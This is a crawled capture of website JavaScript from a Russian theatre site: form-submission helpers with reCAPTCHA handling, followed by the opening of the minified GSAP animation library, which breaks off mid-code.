					submitButton.disabled = false;
					return response.json();
				  }).then((data) => {
				  	submitButton.disabled = false;
					functionResp(data)
				  })
				
			return false;
		}
	);
}

function formAjaxRECaptcha(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			grecaptcha.ready(function() {
				  grecaptcha.execute(
					site_key,
					{action: 'submit'}
				).then(
					function(token) {
						//formElement.querySelector('.recaptcha').value = token;
						
						let form = new FormData(formElement);
						let data = new URLSearchParams();
							
						for (let pair of form) {
							data.append(pair[0], pair[1]);
						}
						data.append('recaptcha',token)
						fetch(formElement.getAttribute('action'),{
								method: formElement.method,
								body: data
							}).then((response) => {
								submitButton.disabled = false;
								return response.json();
							  }).then((data) => {
							  	submitButton.disabled = false;
								functionResp(data)
							  })
							
						
				  });
			 });
			return false;
		}
	);
}

function printMessage(text, afterClose)
{
	let modalWindow = document.getElementById('modal_message_window');
	if(!afterClose){afterClose = function(){}}
	
	modalWindow.innerHTML = text;
	modalWindow.classList.add('show');
		setTimeout(function() {
			modalWindow.classList.remove('show');
			afterClose();
		}, 3000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/gsap.js?1682499594
body_size: 27970
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(Tt=de(t,ae))&&gr}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function c(t,e){return t&&(ae[t]=e)&&Tt&&(Tt[t]=e)||ae}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=_e.length;r--&&!_e[r].targetTest(i););e=_e[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Ye(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(we(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function x(t){return Math.round(1e7*t)/1e7||0}function w(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function b(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function M(){var t,e,r=ue.length,i=ue.slice(0);for(he={},t=ue.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function O(t,e,r,i){ue.length&&M(),t.render(e,r,i),ue.length&&M()}function k(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:i(t)?t.trim():t}function A(t){return t}function C(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function D(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?D(t[r]||(t[r]={}),e[r]):e[r]);return t}function P(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e=t.parent||mt,r=t.keyframes?function(t){return function(e,r){for(var i in r)i in e||"duration"===i&&t||"ease"===i||(e[i]=r[i])}}(Jt(t.keyframes)):C;if(u(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t,e}function R(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function E(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function F(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function B(t){return t._repeat?me(t._tTime,t=t.duration()+t._rDelay)*t:0}function I(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function L(t){return t._end=x(t._start+(t._tDur/Math.abs(t._ts||t._rts||Vt)||0))}function Y(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=x(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),L(t),r._dirty||F(r,t)),t}function U(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=I(t.rawTime(),e),(!e._dur||Te(0,e.totalDuration(),r)-e._tTime>Vt)&&e.render(r,!0)),F(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-Vt}}function X(t,e,r,i){return e.parent&&E(e),e._start=x((s(r)?r:r||t!==mt?ye(t,r,e):t._time)+e._delay),e._end=x(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),z(t,e,"_first","_last",t._sort?"_start":0),ge(e)||(t._recent=e),i||U(t,e),t}function N(t,e){return(ae.ScrollTrigger||p("scrollTrigger",e))&&ae.ScrollTrigger.create(e,t)}function q(t,e,r,i){return We(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&wt!==De.frame?(ue.push(t),t._lazy=[e,i],1):void 0:1}function V(t,e,r,i){var n=t._repeat,s=x(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:x(s*(n+1)+t._rDelay*n):s,0<a&&!i?Y(t,t._tTime=t._tDur*a):t.parent&&L(t),r||F(t.parent,t),t}function j(t){return t instanceof Ne?F(t):V(t,t._dur)}function Q(t,e,r){var i,n,a=s(e[1]),o=(a?2:1)+(t<2?0:1),h=e[o];if(a&&(h.duration=e[1]),h.parent=r,t){for(i=h,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=u(n.vars.inherit)&&n.parent;h.immediateRender=u(i.immediateRender),t<2?h.runBackwards=1:h.startAt=e[o-1]}return new Je(e[0],h,e[1+o])}function G(t,e){return t||0===t?e(t):e}function W(t,e){return i(t)&&(e=se.exec(t))?e[1]:""}function H(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==gt}function Z(t){return t.sort(function(){return.5-Math.random()})}function $(t){if(n(t))return t;var e=o(t)?t:{each:t},r=Fe(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,p=s,_=s;return i(s)?p=_={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(p=s[0],_=s[1]),function(t,i,n){var o,h,c,d,m,g,v,y,T,w=(n||e).length,b=u[w];if(!b){if(!(T="auto"===e.grid?0:(e.grid||[1,qt])[1])){for(v=-qt;v<(v=n[T++].getBoundingClientRect().left)&&T<w;);T--}for(b=u[w]=[],o=f?Math.min(T,w)*p-.5:s%T,h=T===qt?0:f?w*_/T-.5:s/T|0,y=qt,g=v=0;g<w;g++)c=g%T-o,d=h-(g/T|0),b[g]=m=l?Math.abs("y"===l?d:c):Wt(c*c+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&Z(b),b.max=v-y,b.min=y,b.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(w<T?w-1:l?"y"===l?w/T:T:Math.max(T,w/T))||0)*("edges"===s?-1:1),b.b=w<0?a-w:a,b.u=W(e.amount||e.each)||0,r=r&&w<0?Ee(r):r}return w=(b[t]-b.min)/b.max||0,x(b.b+(r?r(w):w)*b.v)+b.u}}function J(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=Math.round(parseFloat(r)/t)*t*e;return(i-i%1)/e+(s(r)?0:W(r))}}function K(t,e){var r,i,a=Jt(t);return!a&&o(t)&&(r=a=t.radius||qt,t.values?(t=we(t.values),(i=!s(t[0]))&&(r*=r)):t=J(t.increment)),G(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=qt,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+W(e)}:J(t))}function tt(t,e,r,i){return G(Jt(t)?!e:!0===r?!!(r=0):!i,function(){return Jt(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function et(t,e,r){return G(r,function(r){return t[~~e(r)]})}function rt(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?ne:Kt),a+=t.substr(s,e-s)+tt(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function it(t,e,r){var i,n,s,a=t.labels,o=qt;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function nt(t){return E(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&Me(t,"onInterrupt"),t}function st(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*Oe+.5|0}function at(t,e,r){var i,n,a,o,u,h,f,l,p,_,c=t?s(t)?[t>>16,t>>8&Oe,t&Oe]:0:ke.black;if(!c){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ke[t])c=ke[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(c=parseInt(t.substr(1,6),16))>>16,c>>8&Oe,c&Oe,parseInt(t.substr(7),16)/255];c=[(t=parseInt(t.substr(1),16))>>16,t>>8&Oe,t&Oe]}else if("hsl"===t.substr(0,3))if(c=_=t.match(Kt),e){if(~t.indexOf("="))return c=t.match(te),r&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,u=c[1]/100,i=2*(h=c[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<c.length&&(c[3]*=1),c[0]=st(o+1/3,i,n),c[1]=st(o,i,n),c[2]=st(o-1/3,i,n);else c=t.match(Kt)||ke.transparent;c=c.map(Number)}return e&&!_&&(i=c[0]/Oe,n=c[1]/Oe,a=c[2]/Oe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(p=f-l,u=.5<h?p/(2-f-l):p/(f+l),o=f===i?(n-a)/p+(n<a?6:0):f===n?(a-i)/p+2:(i-n)/p+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*u+.5),c[2]=~~(100*h+.5)),r&&c.length<4&&(c[3]=1),c}function ot(t){var e=[],r=[],i=-1;return t.split(Ae).forEach(function(t){var n=t.match(ee)||[];e.push.apply(e,n),r.push(i+=n.length+1)}),e.c=r,e}function ut(t,e,r){var i,n,s,a,o="",u=(t+o).match(Ae),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map(function(t){return(t=at(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(s=ot(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Ae,"1").split(ee)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Ae)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function ht(t){var e,r=t.join(" ");if(Ae.lastIndex=0,Ae.test(r))return e=Ce.test(r),t[1]=ut(t[1],e),t[0]=ut(t[0],e,ot(t[1])),!0}function ft(t,e){for(var r,i=t._first;i;)i instanceof Ne?ft(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?ft(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function lt(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,function(t){for(var e in Se[t]=ae[t]=s,Se[n=t.toLowerCase()]=r,s)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=s[e]}),s}function pt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function _t(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*Zt((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/jt*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:pt(i);return s=jt/s,o.config=function(e,r){return _t(t,e,r)},o}function ct(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:pt(r);return i.config=function(e){return ct(t,e)},i}var dt,mt,gt,vt,yt,Tt,xt,wt,bt,Mt,Ot,kt,At,Ct,Dt,Pt,St,zt,Rt,Et,Ft,Bt,It,Lt,Yt,Ut,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Nt={duration:.5,overwrite:!1,delay:0},qt=1e8,Vt=1/qt,jt=2*Math.PI,Qt=jt/4,Gt=0,Wt=Math.sqrt,Ht=Math.cos,Zt=Math.sin,$t="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Jt=Array.isArray,Kt=/(?:-?\.?\d|\.)+/gi,te=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,ee=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,re=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ie=/[+-]=-?[.\d]+/,ne=/[^,'"\[\]\s]+/gi,se=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ae={},oe={},ue=[],he={},fe={},le={},pe=30,_e=[],ce="",de=function(t,e){for(var r in e)t[r]=e[r];return t},me=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},ge=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},ve={_start:0,endTime:d,totalDuration:d},ye=function t(e,r,n){var s,a,o,u=e.labels,h=e._recent||ve,f=e.duration()>=qt?h.endTime(!1):e._dur;return i(r)&&(isNaN(r)||r in u)?(a=r.charAt(0),o="%"===r.substr(-1),s=r.indexOf("="),"<"===a||">"===a?(0<=s&&(r=r.replace(/=/,"")),("<"===a?h._start:h.endTime(0<=h._repeat))+(parseFloat(r.substr(1))||0)*(o?(s<0?h:n).totalDuration()/100:1)):s<0?(r in u||(u[r]=f),u[r]):(a=parseFloat(r.charAt(s-1)+r.substr(s+1)),o&&n&&(a=a/100*(Jt(n)?n[0]:n).totalDuration()),1<s?t(e,r.substr(0,s-1),n)+a:f+a)):null==r?f:+r},Te=function(t,e,r){return r<t?t:e<r?e:r},xe=[].slice,we=function(t,e,r){return!i(t)||r||!vt&&Pe()?Jt(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return i(t)&&!e||H(t,1)?r.push.apply(r,we(t)):r.push(t)})||r}(t,r):H(t)?xe.call(t,0):t?[t]:[]:xe.call((e||yt).querySelectorAll(t),0)},be=function(t,e,r,i,n){var s=e-t,a=i-r;return G(n,function(e){return r+((e-t)/s*a||0)})},Me=function(t,e,r){var i,n,s=t.vars,a=s[e];if(a)return i=s[e+"Params"],n=s.callbackScope||t,r&&ue.length&&M(),i?a.apply(n,i):a.call(n)},Oe=255,ke={aqua:[0,Oe,Oe],lime:[0,Oe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Oe],navy:[0,0,128],white:[Oe,Oe,Oe],olive:[128,128,0],yellow:[Oe,Oe,0],orange:[Oe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Oe,0,0],pink:[Oe,192,203],cyan:[0,Oe,Oe],transparent:[Oe,Oe,Oe,0]},Ae=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ke)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ce=/hsl[a]?\(/,De=(St=Date.now,zt=500,Rt=33,Et=St(),Ft=Et,It=Bt=1e3/240,Ct={time:0,frame:0,tick:function(){Be(!0)},deltaRatio:function(t){return Dt/(1e3/(t||60))},wake:function(){xt&&(!vt&&h()&&(gt=vt=window,yt=gt.document||{},ae.gsap=gr,(gt.gsapVersions||(gt.gsapVersions=[])).push(gr.version),l(Tt||gt.GreenSockGlobals||!gt.gsap&&gt||{}),At=gt.requestAnimationFrame),Ot&&Ct.sleep(),kt=At||function(t){return setTimeout(t,It-1e3*Ct.time+1|0)},Mt=1,Be(2))},sleep:function(){(At?gt.cancelAnimationFrame:clearTimeout)(Ot),Mt=0,kt=d},lagSmoothing:function(t,e){zt=t||1e8,Rt=Math.min(e,zt,0)},fps:function(t){Bt=1e3/(t||240),It=1e3*Ct.time+Bt},add:function(t,e,r){var i=e?function(e,r,n,s){t(e,r,n,s),Ct.remove(i)}:t;return Ct.remove(t),Lt[r?"unshift":"push"](i),Pe(),i},remove:function(t,e){~(e=Lt.indexOf(t))&&Lt.splice(e,1)&&e<=Pt&&Pt--},_listeners:Lt=[]}),Pe=function(){return!Mt&&De.wake()},Se={},ze=/^[\d.\-M][\d.\-,\s]/,Re=/["']/g,Ee=function(t){return function(e){return 1-t(1-e)}},Fe=function(t,e){return t&&(n(t)?t:Se[t]||function(t){var e=(t+"").split("("),r=Se[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(Re,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(k)):Se._CE&&ze.test(t)?Se._CE("",t):r}(t))||e};function Be(t){var e,r,i,n,s=St()-Ft,a=!0===t;if(zt<s&&(Et+=s-Rt),(0<(e=(i=(Ft+=s)-Et)-It)||a)&&(n=++Ct.frame,Dt=i-1e3*Ct.time,Ct.time=i/=1e3,It+=e+(Bt<=e?4:Bt-e),r=1),a||(Ot=kt(Be)),r)for(Pt=0;Pt<Lt.length;Pt++)Lt[Pt](i,Dt,n,t)}function Ie(t){return t<Ut?Yt*t*t:t<.7272727272727273?Yt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Yt*(t-=2.25/2.75)*t+.9375:Yt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;lt(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,lt("Elastic",_t("in"),_t("out"),_t()),Yt=7.5625,Ut=1/2.75,lt("Bounce",function(t){return 1-Ie(1-t)},Ie),lt("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),lt("Circ",function(t){return-(Wt(1-t*t)-1)}),lt("Sine",function(t){return 1===t?1:1-Ht(t*Qt)}),lt("Back",ct("in"),ct("out"),ct()),Se.SteppedEase=Se.steps=ae.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*Te(0,.99999999,t)|0)+n)*r}}},Nt.ease=Se["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return ce+=t+","+t+"Params,"});var Le,Ye=function(t,e){this.id=Gt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:nr},Ue=((Le=Xe.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Le.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Le.totalDuration=function(t){return arguments.length?(this._dirty=0,V(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Le.totalTime=function(t,e){if(Pe(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Y(this,t),!r._dp||r.parent||U(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&X(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Vt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),O(this,t,e)),this},Le.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+B(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Le.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Le.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+B(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Le.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?me(this._tTime,r)+1:1},Le.timeScale=function(t){if(!arguments.length)return this._rts===-Vt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?I(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Vt?0:this._rts,this.totalTime(Te(-this._delay,this._tDur,e),!0),L(this),function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Le.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Pe(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==Vt&&(this._tTime-=Vt)))),this):this._ps},Le.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||X(e,this,t-this._delay),this}return this._start},Le.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Le.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?I(e.rawTime(t),this):this._tTime:this._tTime},Le.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},Le.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,j(this)):-2===this._repeat?1/0:this._repeat},Le.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,j(this),e?this.time(e):this}return this._rDelay},Le.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Le.seek=function(t,e){return this.totalTime(ye(this,t),u(e))},Le.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e))},Le.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Le.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Le.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Le.resume=function(){return this.paused(!1)},Le.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Vt:0)),this):this._rts<0},Le.invalidate=function(){return this._initted=this._act=0,this._zTime=-Vt,this},Le.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-Vt))},Le.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Le.then=function(t){var e=this;return new Promise(function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:A;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i})},Le.kill=function(){nt(this)},Xe);function Xe(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,V(this,+t.duration,1,1),this.data=t.data,Mt||De.wake()}C(Ue.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Vt,_prom:0,_ps:!1,_rts:1});var Ne=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),mt&&X(e.parent||mt,r(n),i),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&N(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r){return Q(0,arguments,this),this},o.from=function(t,e,r){return Q(1,arguments,this),this},o.fromTo=function(t,e,r,i){return Q(2,arguments,this),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Je(t,e,ye(this,r),1),this},o.call=function(t,e,r){return X(this,Je.delayedCall(0,t,e),r)},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Je(t,r,ye(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p,_,c,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:x(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==mt&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(_=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=x(v%o),v===m?(a=this._repeat,i=g):((a=~~(v/o))&&a===v/o&&(i=g,a--),g<i&&(i=g)),p=me(this._tTime,o),!d&&this._tTime&&p!==a&&(p=a),_&&1&a&&(i=g-i,c=1),a!==p&&!this._lock){var T=_&&1&p,w=T===(_&&1&a);if(a<p&&(T=!T),d=T?0:g,this._lock=1,this.render(d||(c?0:x(a*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Me(this,"onRepeat"),this.vars.repeatRefresh&&!c&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,w&&(this._lock=2,d=T?g:-1e-4,this.render(d,!0),this.vars.repeatRefresh&&!c&&this.invalidate()),this._lock=0,!this._ts&&!u)return 